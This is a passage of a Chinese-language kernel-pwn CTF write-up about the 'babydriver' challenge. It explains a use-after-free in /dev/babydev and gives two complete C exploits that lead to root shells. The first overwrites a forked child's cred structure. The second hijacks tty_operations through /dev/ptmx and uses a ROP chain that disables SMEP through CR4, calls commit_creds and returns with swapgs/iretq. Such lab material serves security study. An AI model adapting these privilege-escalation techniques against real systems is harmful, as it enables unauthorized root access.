
gdb中成功断下
kernel 的 UAF 利用
覆写cred结构体
因为题目存在UAF,所以可以利用这个UAF修改内存来构造攻击。
目的是提权,那么如何能通过修改内存数据就能提权成功呢?
答案其实就是cred 结构体。
cred
cred结构体用来保存每个进程的权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 struct cred { atomic_t usage; #ifdef CONFIG_DEBUG_CREDENTIALS atomic_t subscribers; void *put_addr; unsigned magic; #define CRED_MAGIC 0x43736564 #define CRED_MAGIC_DEAD 0x44656144 #endif kuid_t uid; kgid_t gid; kuid_t suid; kgid_t sgid; kuid_t euid; kgid_t egid; kuid_t fsuid; kgid_t fsgid; unsigned securebits; kernel_cap_t cap_inheritable; kernel_cap_t cap_permitted; kernel_cap_t cap_effective; kernel_cap_t cap_bset; kernel_cap_t cap_ambient; #ifdef CONFIG_KEYS unsigned char jit_keyring; struct key __rcu *session_keyring ; struct key *process_keyring ; struct key *thread_keyring ; struct key *request_key_auth ; #endif #ifdef CONFIG_SECURITY void *security; #endif struct user_struct *user ; struct user_namespace *user_ns ; struct group_info *group_info ; struct rcu_head rcu ; };
如果我们利用UAF篡改cred结构体的数据,那么就能够将这个进程改为root权限从而实现提权的目的。
构造UAF
利用fork(),申请子进程的cred结构体到UAF处
利用UAF修改cred结构体,实现提权的效果
新进程的 struct cred 结构体分配的代码位于 _do_fork -> copy_process -> copy_creds -> prepare_creds 函数调用链中。
只需要控制device_buf的大小与cred结构体的大小一致,那么在申请cred结构体时,内核就会将device_buf这块内存分配给cred结构体。
根据之前的代码分析,执行babyrelease之后就会遗留UAF,执行babyioctl可以重新分配device_buf大小,那么我们就可以先执行babyioctl控制device_buf的大小为sizeof(cred),也就是0xa8,然后再执行babyrelease构造UAF。
但是执行babyrelease相当于是执行close(fd),那么就无法再对fd进行babyrelease的操作了。
此时可以利用babydriver中的变量全是全局变量 的这个特性,同时执行两次 open 操作,获取两个 fd。这样即便一个 fd 被 close 了,我们仍然可以利用另一个 fd 来对 device_buf 进行写操作。
根据这些流程写出EXP利用过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/wait.h> #include <unistd.h> int main () { int fd1 = open("/dev/babydev" , O_RDWR); int fd2 = open("/dev/babydev" , O_RDWR); ioctl(fd1, 65537 , 0xa8 ); close(fd1); if (!fork()) { char mem[4 * 7 ]; memset (mem, '\x00' , sizeof (mem)); write(fd2, mem, sizeof (mem)); printf ("[+] after LPE, privilege: %s\n" , (getuid() ? "user" : "root" )); system("/bin/sh" ); } else waitpid(-1 , NULL , 0 ); return 0 ; }
当进程执行完 fork 操作后,父进程必须 wait 子进程,否则当父进程被销毁后,该进程成为孤儿进程,将无法使用终端进行输入输出。


将用户空间0x7ffedcfd54a0处的内存复制到内核空间cred_struct0xffff880000a87300中
执行前:
执行后:

最后效果:
成功提权!
UAF这种做法在新版内核中已经不生效了,因为新进程的cred结构体会有一个单独的区域进行申请。
下面介绍一种ROP做法
Kernel Rop
伪终端
伪终端的具体实现分为两种
UNIX 98 pseudoterminals,涉及 /dev/ptmx (master)和 /dev/pts/*(slave)
老式 BSD pseudoterminals,涉及 /dev/pty[p-za-e][0-9a-f](master) 和 /dev/tty[p-za-e][0-9a-f](slave)
/dev/ptmx这个设备文件主要用于打开一对伪终端设备。当某个进程 open 了 /dev/ptmx后,该进程将获取到一个指向 新伪终端master设备(PTM) 的文件描述符,同时对应的 新伪终端slave设备(PTS) 将在 /dev/pts/下被创建。不同进程打开 /dev/ptmx 后所获得到的 PTM、PTS 都是互不相同的。
进程打开/dev/ptmx有三种方式:
手动使用open("/dev/ptmx", O_RDWR | O_NOCTTY) 打开
通过标准库函数 getpt
通过标准库函数 posix_openpt
这三种方式是等价的,但是使用标准库函数更通用
伪终端适用场景:
终端仿真器,为其他远程登录程序(例如 ssh)提供终端功能
可用于向通常拒绝从管道读取输入 的程序(例如 su 和 passwd)发送输入
tty_struct结构的利用
执行open(“/dev/ptmx”,flag)时,内核会通过以下函数调用链,分配出一个struct tty_struct结构体:
1
2
3
ptmx_open (drivers/tty/pty.c) -> tty_init_dev (drivers/tty/tty_io.c) -> alloc_tty_struct (drivers/tty/tty_io.c)
看一下struct tty_struct结构体:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
struct tty_struct { int magic; struct kref kref ; struct device *dev ; struct tty_driver *driver ; const struct tty_operations *ops ; int index; struct ld_semaphore ldisc_sem ; struct tty_ldisc *ldisc ; struct mutex atomic_write_lock ; struct mutex legacy_mutex ; struct mutex throttle_mutex ; struct rw_semaphore termios_rwsem ; struct mutex winsize_mutex ; spinlock_t ctrl_lock; spinlock_t flow_lock; struct ktermios termios , termios_locked ; struct termiox *termiox ; char name[64 ]; struct pid *pgrp ; struct pid *session ; unsigned long flags; int count; struct winsize winsize ; unsigned long stopped:1 , flow_stopped:1 , unused:BITS_PER_LONG - 2 ; int hw_stopped; unsigned long ctrl_status:8 , packet:1 , unused_ctrl:BITS_PER_LONG - 9 ; unsigned int receive_room; int flow_change; struct tty_struct *link ; struct fasync_struct *fasync ; int alt_speed; wait_queue_head_t write_wait; wait_queue_head_t read_wait; struct work_struct hangup_work ; void *disc_data; void *driver_data; struct list_head tty_files ; #define N_TTY_BUF_SIZE 4096 int closing; unsigned char *write_buf; int write_cnt; struct work_struct SAK_work ; struct tty_port *port ; };
注意到第五个字段const struct tty_operations *ops,看一下struct tty_operations结构体内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
struct tty_operations { struct tty_struct * (*lookup )(struct tty_driver *driver , struct inode *inode , int idx ); int (*install)(struct tty_driver *driver, struct tty_struct *tty); void (*remove)(struct tty_driver *driver, struct tty_struct *tty); int (*open)(struct tty_struct * tty, struct file * filp); void (*close)(struct tty_struct * tty, struct file * filp); void (*shutdown)(struct tty_struct *tty); void (*cleanup)(struct tty_struct *tty); int (*write)(struct tty_struct * tty, const unsigned char *buf, int count); int (*put_char)(struct tty_struct *tty, unsigned char ch); void (*flush_chars)(struct tty_struct *tty); int (*write_room)(struct tty_struct *tty); int (*chars_in_buffer)(struct tty_struct *tty); int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); void (*set_termios)(struct tty_struct *tty, struct ktermios * old); void (*throttle)(struct tty_struct * tty); void (*unthrottle)(struct tty_struct * tty); void (*stop)(struct tty_struct *tty); void (*start)(struct tty_struct *tty); void (*hangup)(struct tty_struct *tty); int (*break_ctl)(struct tty_struct *tty, int state); void (*flush_buffer)(struct tty_struct *tty); void (*set_ldisc)(struct tty_struct *tty); void (*wait_until_sent)(struct tty_struct *tty, int timeout); void (*send_xchar)(struct tty_struct *tty, char ch); int (*tiocmget)(struct tty_struct *tty); int (*tiocmset)(struct tty_struct *tty, unsigned int set , unsigned int clear); int (*resize)(struct tty_struct *tty, struct winsize *ws); int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew); int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount); #ifdef CONFIG_CONSOLE_POLL int (*poll_init)(struct tty_driver *driver, int line, char *options); int (*poll_get_char)(struct tty_driver *driver, int line); void (*poll_put_char)(struct tty_driver *driver, int line, char ch); #endif const struct file_operations *proc_fops ; };
发现全都是一些函数指针,也就是说实际上在调用某些write、read之类的操作时会通过这个tty_operations数组然后找到对应偏移的函数指针从而调用相应的函数。
如果可以通过UAF,修改tty_operations *ops指针,使其指向伪造的tty_operations结构体,然后根据执行一些函数,可以劫持相当的控制流。
由于开启了smep,此时控制流只能在内核态中执行,不能跳转到用户态中执行用户代码。
ROP
需要利用ROP实现上述目的,但是用户无法控制内核栈,所以需要将内核栈指针劫持到用户栈上。
首先需要手动构造一个tty_operations ,修改对应的write指针为xchg指令,也就是修改tty_operations[7]为xchg指令。这样当对ptmx执行write操作时,就会触发以下调用链
1 tty_write -> do_tty_write -> do_tty_write -> n_tty_write -> tty->ops->write
由于write指针被修改为xchg,所以最后会调用xchg指令。
xchg指令的作用是清空rsp和rax的高32位并交换
1 0xffffffff814dc0c3 <n_tty_write+931 > call qword ptr [rax + 0x38 ]
调用wrire时,根据rax的偏移进行调用的,此时的rax就是tty_struct中的tty_operations *ops指针。
所以利用UAF申请到tty_struct,修改tty_operations *ops指针为用户栈上的地址,再根据ops[7]调用对应偏移的xchg,那么此时rax和rsp的高位清0并交换低32位,此时的rsp就是指向用户态的。如果rsp指向的这块内存已经被我们通过mmap申请到并且控制了对应内存中的栈布局,那么就相当于劫持了栈指针到用户态中。
关闭SMEP并返回用户态
劫持栈指针后,我们可以尝试提权。正常来说,在内核 里需要执行以下代码来进行提权:
1
2
COPYstruct cred * root_cred = prepare_kernel_cred(NULL); commit_creds(root_cred);
其中,prepare_kernel_cred函数用于获取传入 task_struct 结构指针的 cred 结构。需要注意的是,如果传入的指针是 NULL ,则函数返回的 cred 结构将是 init_cred,其中uid、gid等等均为 root 级别 。
commit_creds函数用于将当前进程的 cred 更新为新传入的 cred 结构,如果我们将当前进程的 cred 更新为 root 等级的 cred,则达到我们提权的目的。
我们可以先关闭 SMEP,跳转进用户代码中直接执行提权函数。
SMEP 标志在寄存器 CR4 上,因此我们可以通过重设 CR4 寄存器来关闭 SMEP,然后提权。
此时处于内核态,最好重新返回用户态执行system(‘/bin/sh’)
因为此时内核态的栈指针已经被修改到用户态,再进行其它操作的很有可能会导致kernel crash
从用户态到内核态:
切换 GS 段寄存器:通过 swapgs 切换 GS 段寄存器,将 GS 寄存器值和一个特定位置的值进行交换,目的是保存 GS 值,同时将该位置的值作为内核执行时的 GS 值使用
保存用户态栈帧信息:将当前栈顶(用户空间栈顶)记录在 CPU 独占变量区域里(由 GS 寄存器所指定的percpu 段),将 CPU 独占区域里记录的内核栈指针保存到rsp中
保存用户态寄存器信息: 通过 push 保存各寄存器值到栈上,以便后续“着陆”回用户态
通过汇编指令判断是否为32位
控制权转交内核,执行相应的操作
从内核态“着陆”用户态:
swapgs 指令恢复用户态GS寄存器sysretq 或者iretq 系列指令恢复保存的寄存器状态,恢复用户空间程序的继续运行
所以我们需要在ROP链的后面执行swapgs指令和iretq指令来返回到用户态,iretq可以控制rip,所以控制rip为system(‘/bin/sh’)即可
此时已经提权并返回到用户态执行
编写EXP利用过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 #include <assert.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/mman.h> #include <unistd.h> #define xchg_eax_esp_addr 0xffffffff8100008a #define prepare_kernel_cred_addr 0xffffffff810a1810 #define commit_creds_addr 0xffffffff810a1420 #define pop_rdi_addr 0xffffffff810d238d #define mov_cr4_rdi_pop_rbp_addr 0xffffffff81004d80 #define swapgs_pop_rbp_addr 0xffffffff81063694 #define iretq_addr 0xffffffff814e35ef void set_root_cred () { void * (*prepare_kernel_cred)(void *) = (void * (*)(void *))prepare_kernel_cred_addr; void (*commit_creds)(void *) = (void (*)(void *))commit_creds_addr; void * root_cred = prepare_kernel_cred(NULL ); commit_creds(root_cred); } void get_shell () { printf ("[+] got shell, welcome %s\n" , (getuid() ? "user" : "root" )); system("/bin/sh" ); } unsigned long user_cs, user_eflags, user_rsp, user_ss;void save_iret_data () { __asm__ __volatile__ ("mov %%cs, %0" : "=r" (user_cs)); __asm__ __volatile__ ("pushf" ); __asm__ __volatile__ ("pop %0" : "=r" (user_eflags)); __asm__ __volatile__ ("mov %%rsp, %0" : "=r" (user_rsp)); __asm__ __volatile__ ("mov %%ss, %0" : "=r" (user_ss)); } int main () { save_iret_data(); printf ( "[+] iret data saved.\n" " user_cs: %ld\n" " user_eflags: %ld\n" " user_rsp: %p\n" " user_ss: %ld\n" , user_cs, user_eflags, (char *)user_rsp, user_ss ); int fd1 = open("/dev/babydev" , O_RDWR); int fd2 = open("/dev/babydev" , O_RDWR); ioctl(fd1, 65537 , 0x2e0 ); close(fd1); int master_fd = open("/dev/ptmx" , O_RDWR); u_int64_t fake_tty_ops[] = { 0 , 0 , 0 , 0 , 0 , 0 , 0 , xchg_eax_esp_addr, }; printf ("[+] fake_tty_ops constructed\n" ); u_int64_t hijacked_stack_addr = ((u_int64_t )fake_tty_ops & 0xffffffff ); printf ("[+] hijacked_stack addr: %p\n" , (char *)hijacked_stack_addr); char * fake_stack = NULL ; if ((fake_stack = mmap( (char *)((hijacked_stack_addr & (~0xffff ))), 0x10000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1 , 0 ) ) == MAP_FAILED) perror("mmap" ); printf ("[+] fake_stack addr: %p\n" , fake_stack); u_int64_t * hijacked_stack_ptr = (u_int64_t *)hijacked_stack_addr; int idx = 0 ; hijacked_stack_ptr[idx++] = pop_rdi_addr; hijacked_stack_ptr[idx++] = 0x6f0 ; hijacked_stack_ptr[idx++] = mov_cr4_rdi_pop_rbp_addr; hijacked_stack_ptr[idx++] = 0 ; hijacked_stack_ptr[idx++] = (u_int64_t )set_root_cred; hijacked_stack_ptr[idx++] = swapgs_pop_rbp_addr; hijacked_stack_ptr[idx++] = 0 ; hijacked_stack_ptr[idx++] = iretq_addr; hijacked_stack_ptr[idx++] = (u_int64_t )get_shell; hijacked_stack_ptr[idx++] = user_cs; hijacked_stack_ptr[idx++] = user_eflags; hijacked_stack_ptr[idx++] = user_rsp; hijacked_stack_ptr[idx++] = user_ss; printf ("[+] privilege escape ROP prepared\n" ); int ops_ptr_offset = 4 + 4 + 8 + 8 ; char overwrite_mem[ops_ptr_offset + 8 ]; char ** ops_ptr_addr = (char **)(overwrite_mem + ops_ptr_offset); read(fd2, overwrite_mem, sizeof (overwrite_mem)); printf ("[+] origin ops ptr addr: %p\n" , *ops_ptr_addr); *ops_ptr_addr = (char *)fake_tty_ops; write(fd2, overwrite_mem, sizeof (overwrite_mem)); printf ("[+] hacked ops ptr addr: %p\n" , *ops_ptr_addr); int buf[] = {0 }; write(master_fd, buf, 8 ); return 0 ; }
需要注意的是,正常编译的话调试的时候跑不起来这个脚本,去掉qemu启动脚本中的-enable-kvm参数然后重新编译进行调试即可

ROP利用成功!
1
2
3
4
5
6
参考资料 https://bbs.kanxue.com/thread-276403.htm https://x1ng.top/2020/12/22/kernel-pwn%E5%85%A5%E9%97%A8%E4%B9%8B%E8%B7%AF-%E4%B8%80/ https://kiprey.github.io/2021/10/kernel_pwn_introduction/#%E4%BA%8C%E3%80%81%E7%8E%AF%E5%A2%83%E9%85%8D%E7%BD%AE https://blog.csdn.net/m0_38100569/article/details/100673103 https://blog.csdn.net/qq_54218833/article/details/124411025
关于一些操作系统和Kernel的基础知识

